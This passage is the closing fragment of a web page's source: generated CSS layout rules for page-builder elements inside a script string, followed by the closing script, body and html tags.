!important}#tm-list-6980329a30139{grid-template-columns:repeat(1,1fr)}#tm-list-6980329a31722{grid-template-columns:repeat(1,1fr)}#tm-list-6980329a32654{grid-template-columns:repeat(1,1fr)}#tm-list-6980329a34466{grid-template-columns:repeat(1,1fr)}#tm-list-6980329a361e5{grid-template-columns:repeat(1,1fr)}#tm-list-6980329a37d2c{grid-template-columns:repeat(1,1fr)}#tm-list-6980329a38762{grid-template-columns:repeat(1,1fr)}#tm-image-6980329a3a0b2{text-align:center}#tm-heading-6980329a3cfa7{text-align:center}#tm-heading-6980329a3d9ef{text-align:center}#tm-heading-6980329a3e64b{text-align:center}#tm-image-6980329a3f5f4{text-align:center}#tm-image-6980329a43043{text-align:center}#tm-image-6980329a4870b{text-align:center}#tm-heading-6980329a4bdeb{text-align:center}#tm-column-6980329a7ba78>.vc_column-inner{padding-top :30px !important}#tm-list-6980329a7efda{grid-template-columns:repeat(1,1fr)}#tm-list-6980329a80200{grid-template-columns:repeat(1,1fr)}#tm-list-6980329a80b9a{grid-template-columns:repeat(1,1fr)}#tm-list-6980329a822cd{grid-template-columns:repeat(1,1fr)}#tm-list-6980329a83ce9{grid-template-columns:repeat(1,1fr)}#tm-list-6980329a85473{grid-template-columns:repeat(1,1fr)}#tm-list-6980329a85ec0{grid-template-columns:repeat(1,1fr)}#tm-image-6980329a87866{text-align:center}#tm-heading-6980329a8aea0{text-align:center}#tm-heading-6980329a8b9ff{text-align:center}#tm-heading-6980329a8c66d{text-align:center}#tm-image-6980329a8cd9d{text-align:center}#tm-image-6980329a8f77d{text-align:center}#tm-image-6980329a922e0{text-align:center}#tm-heading-6980329a94e05{text-align:center}}@media(max-width:767px){#tm-spacer-6980329a33227{height:20px }#tm-spacer-6980329a3512a{height:20px }#tm-spacer-6980329a36de2{height:20px }#tm-spacer-6980329a8154d{height:20px }#tm-spacer-6980329a82e4a{height:20px }#tm-spacer-6980329a84655{height:20px }}';
					}
				</script>
			</body>
</html>
